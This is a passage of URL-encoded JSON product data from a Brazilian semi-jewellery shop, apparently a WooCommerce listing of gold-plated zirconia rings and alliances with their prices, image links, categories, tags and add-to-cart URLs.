2F04%5C%2Fanel-solitario-de-zirconias-semi-joia-fina-waufen-dourado.jpg%201020w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-solitario-de-zirconias-semi-joia-fina-waufen-dourado-500x588.jpg%20500w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-solitario-de-zirconias-semi-joia-fina-waufen-dourado-340x400.jpg%20340w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-solitario-de-zirconias-semi-joia-fina-waufen-dourado-680x800.jpg%20680w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-solitario-de-zirconias-semi-joia-fina-waufen-dourado-768x904.jpg%20768w%22%2C%22sizes%22%3A%22%28max-width%3A%201020px%29%20100vw%2C%201020px%22%2C%22name%22%3A%22SAMSUNG%20CSC%22%2C%22alt%22%3A%22%22%7D%2C%7B%22id%22%3A23509%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-de-olho-vazado-dourado-e-anel-solitario-semi-joias-finas-dourado-1.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-de-olho-vazado-dourado-e-anel-solitario-semi-joias-finas-dourado-1-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-de-olho-vazado-dourado-e-anel-solitario-semi-joias-finas-dourado-1.jpg%201512w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-de-olho-vazado-dourado-e-anel-solitario-semi-joias-finas-dourado-1-500x667.jpg%20500w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-de-olho-vazado-dourado-e-anel-solitario-semi-joias-finas-dourado-1-300x400.jpg%20300w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-de-olho-vazado-dourado-e-anel-solitario-semi-joias-finas-dourado-1-600x800.jpg%20600w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-de-olho-vazado-dourado-e-anel-solitario-semi-joias-finas-dourado-1-768x1024.jpg%20768w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-de-olho-vazado-dourado-e-anel-solitario-semi-joias-finas-dourado-1-1152x1536.jpg%201152w%22%2C%22sizes%22%3A%22%28max-width%3A%201512px%29%20100vw%2C%201512px%22%2C%22name%22%3A%22anel-de-olho-vazado-dourado-e-anel-solitario-semi-joias-finas-dourado-1.jpg%22%2C%22alt%22%3A%22%22%7D%5D%2C%22categories%22%3A%5B%7B%22id%22%3A120%2C%22name%22%3A%22An%5Cu00e9is%22%2C%22slug%22%3A%22aneis%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Faneis%5C%2F%22%7D%2C%7B%22id%22%3A128%2C%22name%22%3A%22An%5Cu00e9is%20de%20Zirc%5Cu00f4nias%22%2C%22slug%22%3A%22aneis-de-zirconias%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Faneis%5C%2Faneis-de-zirconias%5C%2F%22%7D%2C%7B%22id%22%3A123%2C%22name%22%3A%22An%5Cu00e9is%20Ouro%22%2C%22slug%22%3A%22aneis-ouro%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Faneis%5C%2Faneis-ouro%5C%2F%22%7D%5D%2C%22tags%22%3A%5B%7B%22id%22%3A233%2C%22name%22%3A%22Cristal%22%2C%22slug%22%3A%22cristal%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fcristal%5C%2F%22%7D%2C%7B%22id%22%3A279%2C%22name%22%3A%22Joias%20Modernas%22%2C%22slug%22%3A%22joias-modernas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-modernas%5C%2F%22%7D%2C%7B%22id%22%3A278%2C%22name%22%3A%22Joias%20Ouro%22%2C%22slug%22%3A%22joias-ouro%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-ouro%5C%2F%22%7D%2C%7B%22id%22%3A276%2C%22name%22%3A%22Joias%20para%20o%20dia%20a%20dia%22%2C%22slug%22%3A%22joias-para-o-dia-a-dia%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-para-o-dia-a-dia%5C%2F%22%7D%2C%7B%22id%22%3A266%2C%22name%22%3A%22Joias%20para%20Trabalho%22%2C%22slug%22%3A%22joias-para-trabalho%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-para-trabalho%5C%2F%22%7D%5D%2C%22brands%22%3A%5B%5D%2C%22attributes%22%3A%5B%7B%22id%22%3A1%2C%22name%22%3A%22Tamanho%22%2C%22taxonomy%22%3A%22pa_tamanho%22%2C%22has_variations%22%3Atrue%2C%22terms%22%3A%5B%7B%22id%22%3A192%2C%22name%22%3A%2218%22%2C%22slug%22%3A%2218%22%7D%5D%7D%5D%2C%22variations%22%3A%5B%5D%2C%22grouped_products%22%3A%5B%5D%2C%22has_options%22%3Afalse%2C%22is_purchasable%22%3Afalse%2C%22is_in_stock%22%3Atrue%2C%22is_on_backorder%22%3Afalse%2C%22low_stock_remaining%22%3Anull%2C%22stock_availability%22%3A%7B%22text%22%3A%22%22%2C%22class%22%3A%22in-stock%22%7D%2C%22sold_individually%22%3Afalse%2C%22add_to_cart%22%3A%7B%22text%22%3A%22Leia%20mais%22%2C%22description%22%3A%22Leia%20mais%20sobre%20%26ldquo%3BAnel%20duplo%20solit%5Cu00e1rio%20e%20meia%20alian%5Cu00e7a%20dourado%20semi%20joia%26rdquo%3B%22%2C%22url%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto%5C%2Fanel-duplo-solitario-e-meia-alianca-dourado-semi-joia-4%5C%2F%22%2C%22single_text%22%3A%22Adicionar%20ao%20carrinho%22%2C%22minimum%22%3A1%2C%22maximum%22%3A9999%2C%22multiple_of%22%3A1%7D%2C%22extensions%22%3A%7B%7D%7D%2C%7B%22id%22%3A25013%2C%22name%22%3A%22Alian%5Cu00e7a%20de%20zirconias%20navetes%20banho%20ouro%2018k%20semi%20joia%22%2C%22slug%22%3A%22alianca-de-zirconias-navetes-banho-ouro-18k-semi-joia-3%22%2C%22parent%22%3A0%2C%22type%22%3A%22simple%22%2C%22variation%22%3A%22%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto%5C%2Falianca-de-zirconias-navetes-banho-ouro-18k-semi-joia-3%5C%2F%22%2C%22sku%22%3A%225369%22%2C%22short_description%22%3A%22%3Cp%3ECompre%20na%20Waufen%20Semi%20Joias%20em%203%20Vezes%20Sem%20Juros%2C%20com%20Entrega%20R%5Cu00e1pida%20e%20Segura.%20Descontos%20incr%5Cu00edveis%20at%5Cu00e9%20finalizarem%20os%20estoques.%3C%5C%2Fp%3E%22%2C%22description%22%3A%22%22%2C%22on_sale%22%3Atrue%2C%22prices%22%3A%7B%22price%22%3A%220%22%2C%22regular_price%22%3A%2212200%22%2C%22sale_price%22%3A%220%22%2C%22price_range%22%3Anull%2C%22currency_code%22%3A%22BRL%22%2C%22currency_symbol%22%3A%22R%24%22%2C%22currency_minor_unit%22%3A2%2C%22currency_decimal_separator%22%3A%22%2C%22%2C%22currency_thousand_separator%22%3A%22.%22%2C%22currency_prefix%22%3A%22R%24%22%2C%22currency_suffix%22%3A%22%22%7D%2C%22price_html%22%3A%22%3Cdel%20aria-hidden%3D%5C%22true%5C%22%3E%3Cspan%20class%3D%5C%22woocommerce-Price-amount%20amount%5C%22%3E%3Cspan%20class%3D%5C%22woocommerce-Price-currencySymbol%5C%22%3E%26%23082%3B%26%23036%3B%3C%5C%2Fspan%3E122%2C00%3C%5C%2Fspan%3E%3C%5C%2Fdel%3E%20%3Cspan%20class%3D%5C%22screen-reader-text%5C%22%3EO%20pre%5Cu00e7o%20original%20era%3A%20%26%23082%3B%26%23036%3B122%2C00.%3C%5C%2Fspan%3E%3Cins%20aria-hidden%3D%5C%22true%5C%22%3E%3Cspan%20class%3D%5C%22woocommerce-Price-amount%20amount%5C%22%3E%3Cspan%20class%3D%5C%22woocommerce-Price-currencySymbol%5C%22%3E%26%23082%3B%26%23036%3B%3C%5C%2Fspan%3E0%2C00%3C%5C%2Fspan%3E%3C%5C%2Fins%3E%3Cspan%20class%3D%5C%22screen-reader-text%5C%22%3EO%20pre%5Cu00e7o%20atual%20%5Cu00e9%3A%20%26%23082%3B%26%23036%3B0%2C00.%3C%5C%2Fspan%3E%22%2C%22average_rating%22%3A%220%22%2C%22review_count%22%3A0%2C%22images%22%3A%5B%7B%22id%22%3A23525%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Falianca-de-zirconias-navetes-dourado-semi-joia.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Falianca-de-zirconias-navetes-dourado-semi-joia-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Falianca-de-zirconias-navetes-dourado-semi-joia.jpg%201050w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Falianca-de-zirconias-navetes-dourado-semi-joia-500x571.jpg%20500w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Falianca-de-zirconias-navetes-dourado-semi-joia-350x400.jpg%20350w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Falianca-de-zirconias-navetes-dourado-semi-joia-700x800.jpg%20700w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Falianca-de-zirconias-navetes-dourado-semi-joia-768x878.jpg%20768w%22%2C%22sizes%22%3A%22%28max-width%3A%201050px%29%20100vw%2C%201050px%22%2C%22name%22%3A%22alianca-de-zirconias-navetes-dourado-semi-joia.jpg%22%2C%22alt%22%3A%22%22%7D%2C%7B%22id%22%3A23526%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-chuveiro-grande-meia-alianca-carres-zirconias-e-alianca-navetes-dourada.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-chuveiro-grande-meia-alianca-carres-zirconias-e-alianca-navetes-dourada-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-chuveiro-grande-meia-alianca-carres-zirconias-e-alianca-navetes-dourada.jpg%201512w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-chuveiro-grande-meia-alianca-carres-zirconias-e-alianca-navetes-dourada-500x667.jpg%20500w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-chuveiro-grande-meia-alianca-carres-zirconias-e-alianca-navetes-dourada-300x400.jpg%20300w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-chuveiro-grande-meia-alianca-carres-zirconias-e-alianca-navetes-dourada-600x800.jpg%20600w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-chuveiro-grande-meia-alianca-carres-zirconias-e-alianca-navetes-dourada-768x1024.jpg%20768w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-chuveiro-grande-meia-alianca-carres-zirconias-e-alianca-navetes-dourada-1152x1536.jpg%201152w%22%2C%22sizes%22%3A%22%28max-width%3A%201512px%29%20100vw%2C%201512px%22%2C%22name%22%3A%22anel-chuveiro-grande-meia-alianca-carres-zirconias-e-alianca-navetes-dourada.jpg%22%2C%22alt%22%3A%22%22%7D%5D%2C%22categories%22%3A%5B%7B%22id%22%3A121%2C%22name%22%3A%22Alian%5Cu00e7as%22%2C%22slug%22%3A%22aliancas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Faneis%5C%2Faliancas%5C%2F%22%7D%2C%7B%22id%22%3A120%2C%22name%22%3A%22An%5Cu00e9is%22%2C%22slug%22%3A%22aneis%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Faneis%5C%2F%22%7D%2C%7B%22id%22%3A128%2C%22name%22%3A%22An%5Cu00e9is%20de%20Zirc%5Cu00f4nias%22%2C%22slug%22%3A%22aneis-de-zirconias%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Faneis%5C%2Faneis-de-zirconias%5C%2F%22%7D%2C%7B%22id%22%3A123%2C%22name%22%3A%22An%5Cu00e9is%20Ouro%22%2C%22slug%22%3A%22aneis-ouro%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Faneis%5C%2Faneis-ouro%5C%2F%22%7D%5D%2C%22tags%22%3A%5B%7B%22id%22%3A233%2C%22name%22%3A%22Cristal%22%2C%22slug%22%3A%22cristal%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fcristal%5C%2F%22%7D%2C%7B%22id%22%3A293%2C%22name%22%3A%22Joias%20com%20Navetes%22%2C%22slug%22%3A%22joias-com-navetes%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-com-navetes%5C%2F%22%7D%2C%7B%22id%22%3A279%2C%22name%22%3A%22Joias%20Modernas%22%2C%22slug%22%3A%22joias-modernas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-modernas%5C%2F%22%7D%2C%7B%22id%22%3A278%2C%22name%22%3A%22Joias%20Ouro%22%2C%22slug%22%3A%22joias-ouro%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-ouro%5C%2F%22%7D%2C%7B%22id%22%3A276%2C%22name%22%3A%22Joias%20para%20o%20dia%20a%20dia%22%2C%22slug%22%3A%22joias-para-o-dia-a-dia%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-para-o-dia-a-dia%5C%2F%22%7D%2C%7B%22id%22%3A266%2C%22name%22%3A%22Joias%20para%20Trabalho%22%2C%22slug%22%3A%22joias-para-trabalho%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-para-trabalho%5C%2F%22%7D%5D%2C%22brands%22%3A%5B%5D%2C%22attributes%22%3A%5B%5D%2C%22variations%22%3A%5B%5D%2C%22grouped_products%22%3A%5B%5D%2C%22has_options%22%3Afalse%2C%22is_purchasable%22%3Atrue%2C%22is_in_stock%22%3Atrue%2C%22is_on_backorder%22%3Afalse%2C%22low_stock_remaining%22%3Anull%2C%22stock_availability%22%3A%7B%22text%22%3A%22%22%2C%22class%22%3A%22in-stock%22%7D%2C%22sold_individually%22%3Afalse%2C%22add_to_cart%22%3A%7B%22text%22%3A%22Adicionar%20ao%20carrinho%22%2C%22description%22%3A%22Adicione%20ao%20carrinho%3A%20%26ldquo%3BAlian%5Cu00e7a%20de%20zirconias%20navetes%20banho%20ouro%2018k%20semi%20joia%26rdquo%3B%22%2C%22url%22%3A%22%5C%2Fblog%5C%2Forelha-furada-recentemente-cuidados%5C%2F%3Fadd-to-cart%3D25013%22%2C%22single_text%22%3A%22Adicionar%20ao%20carrinho%22%2C%22minimum%22%3A1%2C%22maximum%22%3A9999%2C%22multiple_of%22%3A1%7D%2C%22extensions%22%3A%7B%7D%7D%2C%7B%22id%22%3A25025%2C%22name%22%3A%22Anel%20chuveiro%20grande%20de%20zirconias%20banho%20ouro%2018k%20semi%20joia%22%2C%22slug%22%3A%22anel-chuveiro-grande-de-zirconias-banho-ouro-18k-semi-joia-3%22%2C%22parent%22%3A0%2C%22type%22%3A%22simple%22%2C%22variation%22%3A%22%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto%5C%2Fanel-chuveiro-grande-de-zirconias-banho-ouro-18k-semi-joia-3%5C%2F%22%2C%22sku%22%3A%225415%22%2C%22short_description%22%3A%22%3Cp%3ECompre%20na%20Waufen%20Semi%20Joias%20em%203%20Vezes%20Sem%20Juros%2C%20com%20Entrega%20R%5Cu00e1pida%20e%20Segura.%20Descontos%20incr%5Cu00edveis%20at%5Cu00e9%20finalizarem%20os%20estoques.%3C%5C%2Fp%3E%22%2C%22description%22%3A%22%22%2C%22on_sale%22%3Atrue%2C%22prices%22%3A%7B%22price%22%3A%220%22%2C%22regular_price%22%3A%2210900%22%2C%22sale_price%22%3A%220%22%2C%22price_range%22%3Anull%2C%22currency_code%22%3A%22BRL%22%2C%22currency_symbol%22%3A%22R%24%22%2C%22currency_minor_unit%22%3A2%2C%22currency_decimal_separator%22%3A%22%2C%22%2C%22currency_thousand_separator%22%3A%22.%22%2C%22currency_prefix%22%3A%22R%24%22%2C%22currency_suffix%22%3A%22%22%7D%2C%22price_html%22%3A%22%3Cdel%20aria-hidden%3D%5C%22true%5C%22%3E%3Cspan%20class%3D%5C%22woocommerce-Price-amount%20amount%5C%22%3E%3Cspan%20class%3D%5C%22woocommerce-Price-currencySymbol%5C%22%3E%26%23082%3B%26%23036%3B%3C%5C%2Fspan%3E109%2C00%3C%5C%2Fspan%3E%3C%5C%2Fdel%3E%20%3Cspan%20class%3D%5C%22screen-reader-text%5C%22%3EO%20pre%5Cu00e7o%20original%20era%3A%20%26%23082%3B%26%23036%3B109%2C00.%3C%5C%2Fspan%3E%3Cins%20aria-hidden%3D%5C%22true%5C%22%3E%3Cspan%20class%3D%5C%22woocommerce-Price-amount%20amount%5C%22%3E%3Cspan%20class%3D%5C%22woocommerce-Price-currencySymbol%5C%22%3E%26%23082%3B%26%23036%3B%3C%5C%2Fspan%3E0%2C00%3C%5C%2Fspan%3E%3C%5C%2Fins%3E%3Cspan%20class%3D%5C%22screen-reader-text%5C%22%3EO%20pre%5Cu00e7o%20atual%20%5Cu00e9%3A%20%26%23082%3B%26%23036%3B0%2C00.%3C%5C%2Fspan%3E%22%2C%22average_rating%22%3A%220%22%2C%22review_count%22%3A0%2C%22images%22%3A%5B%7B%22id%22%3A23537%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-chuveiro-de-zirconias-brancas-dourado-semi-joias.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-chuveiro-de-zirconias-brancas-dourado-semi-joias-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-chuveiro-de-zirconias-brancas-dourado-semi-joias.jpg%201050w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-chuveiro-de-zirconias-brancas-dourado-semi-joias-500x571.jpg%20500w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-chuveiro-de-zirconias-brancas-dourado-semi-joias-350x400.jpg%20350w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-chuveiro-de-zirconias-brancas-dourado-semi-joias-700x800.jpg%20700w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-chuveiro-de-zirconias-brancas-dourado-semi-joias-768x878.jpg%20768w%22%2C%22sizes%22%3A%22%28max-width%3A%201050px%29%20100vw%2C%201050px%22%2C%22name%22%3A%22anel-chuveiro-de-zirconias-brancas-dourado-semi-joias.jpg%22%2C%22alt%22%3A%22%22%7D%2C%7B%22id%22%3A23538%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-chuveiro-grande-meia-alianca-carres-zirconias-e-alianca-navetes-dourada-1.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-chuveiro-grande-meia-alianca-carres-zirconias-e-alianca-navetes-dourada-1-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-chuveiro-grande-meia-alianca-carres-zirconias-e-alianca-navetes-dourada-1.jpg%201512w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-chuveiro-grande-meia-alianca-carres-zirconias-e-alianca-navetes-dourada-1-500x667.jpg%20500w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-chuveiro-grande-meia-alianca-carres-zirconias-e-alianca-navetes-dourada-1-300x400.jpg%20300w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-chuveiro-grande-meia-alianca-carres-zirconias-e-alianca-navetes-dourada-1-600x800.jpg%20600w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-chuveiro-grande-meia-alianca-carres-zirconias-e-alianca-navetes-dourada-1-768x1024.jpg%20768w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-chuveiro-grande-meia-alianca-carres-zirconias-e-alianca-navetes-dourada-1-1152x1536.jpg%201152w%22%2C%22sizes%22%3A%22%28max-width%3A%201512px%29%20100vw%2C%201512px%22%2C%22name%22%3A%22anel-chuveiro-grande-meia-alianca-carres-zirconias-e-alianca-navetes-dourada-1.jpg%22%2C%22alt%22%3A%22%22%7D%5D%2C%22categories%22%3A%5B%7B%22id%22%3A120%2C%22name%22%3A%22An%5Cu00e9is%22%2C%22slug%22%3A%22aneis%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Faneis%5C%2F%22%7D%2C%7B%22id%22%3A128%2C%22name%22%3A%22An%5Cu00e9is%20de%20Zirc%5Cu00f4nias%22%2C%22slug%22%3A%22aneis-de-zirconias%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Faneis%5C%2Faneis-de-zirconias%5C%2F%22%7D%2C%7B%22id%22%3A123%2C%22name%22%3A%22An%5Cu00e9is%20Ouro%22%2C%22slug%22%3A%22aneis-ouro%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Faneis%5C%2Faneis-ouro%5C%2F%22%7D%5D%2C%22tags%22%3A%5B%7B%22id%22%3A233%2C%22name%22%3A%22Cristal%22%2C%22slug%22%3A%22cristal%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fcristal%5C%2F%22%7D%2C%7B%22id%22%3A280%2C%22name%22%3A%22Joias%20Cl%5Cu00e1ssicas%22%2C%22slug%22%3A%22joias-classicas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-classicas%5C%2F%22%7D%2C%7B%22id%22%3A279%2C%22name%22%3A%22Joias%20Modernas%22%2C%22slug%22%3A%22joias-modernas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-modernas%5C%2F%22%7D%2C%7B%22id%22%3A278%2C%22name%22%3A%22Joias%20Ouro%22%2C%22slug%22%3A%22joias-ouro%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-ouro%5C%2F%22%7D%2C%7B%22id%22%3A276%2C%22name%22%3A%22Joias%20para%20o%20dia%20a%20dia%22%2C%22slug%22%3A%22joias-para-o-dia-a-dia%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-para-o-dia-a-dia%5C%2F%22%7D%5D%2C%22brands%22%3A%5B%5D%2C%22attributes%22%3A%5B%5D%2C%22variations%22%3A%5B%5D%2C%22grouped_products%22%3A%5B%5D%2C%22has_options%22%3Afalse%2C%22is_purchasable%22%3Atrue%2C%22is_in_stock%22%3Atrue%2C%22is_on_backorder%22%3Afalse%2C%22low_stock_remaining%22%3Anull%2C%22stock_availability%22%3A%7B%22text%22%3A%22%22%2C%22class%22%3A%22in-stock%22%7D%2C%22sold_individually%22%3Afalse%2C%22add_to_cart%22%3A%7B%22text%22%3A%22Adicionar%20ao%20carrinho%22%2C%22description%22%3A%22Adicione%20ao%20carrinho%3A%20%26ldquo%3BAnel%20chuveiro%20grande%20de%20zirconias%20banho%20ouro%2018k%20semi%20joia%26rdquo%3B%22%2C%22url%22%3A%22%5C%2Fblog%5C%2Forelha-furada-recentemente-cuidados%5C%2F%3Fadd-to-cart%3D25025%22%2C%22single_text%22%3A%22Adicionar%20ao%20carrinho%22%2C%22minimum%22%3A1%2C%22maximum%22%3A9999%2C%22multiple_of%22%3A1%7D%2C%22extensions%22%3A%7B%7D%7D%2C%7B%22id%22%3A25044%2C%22name%22%3A%22Anel%20T%20de%20zirconias%20semi%20joia%20dourada%20semi%20joia%20fina%22%2C%22slug%22%3A%22anel-t-de-zirconias-semi-joia-dourada-semi-joia-fina-5%22%2C%22parent%22%3A0%2C%22type%22%3A%22simple%22%2C%22variation%22%3A%22%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto%5C%2Fanel-t-de-zirconias-semi-joia-dourada-semi-joia-fina-5%5C%2F%22%2C%22sku%22%3A%225300%22%2C%22short_description%22%3A%22%3Cp%3ECompre%20na%20Waufen%20Semi%20Joias%20em%203%20Vezes%20Sem%20Juros%2C%20com%20Entrega%20R%5Cu00e1pida%20e%20Segura.%20Descontos%20incr%5Cu00edveis%20at%5Cu00e9%20finalizarem%20os%20estoques.%3C%5C%2Fp%3E%22%2C%22description%22%3A%22%22%2C%22on_sale%22%3Atrue%2C%22prices%22%3A%7B%22price%22%3A%220%22%2C%22regular_price%22%3A%226900%22%2C%22sale_price%22%3A%220%22%2C%22price_ran